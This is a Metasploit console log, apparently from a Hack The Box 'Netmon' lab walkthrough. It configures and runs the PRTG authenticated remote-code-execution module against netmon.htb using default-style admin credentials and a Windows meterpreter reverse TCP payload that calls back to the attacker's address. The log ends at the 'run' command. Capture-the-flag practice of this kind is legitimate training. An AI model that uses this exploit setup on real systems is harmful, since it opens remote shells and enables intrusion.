 msf6 exploit(windows/http/prtg_authenticated_rce) > show options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD PrTg@dmin2019 yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.32.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/prtg_authenticated_rce) > set lhost tun0
lhost => 10.10.14.18
msf6 exploit(windows/http/prtg_authenticated_rce) > set rhosts netmon.htb
rhosts => netmon.htb
msf6 exploit(windows/http/prtg_authenticated_rce) > run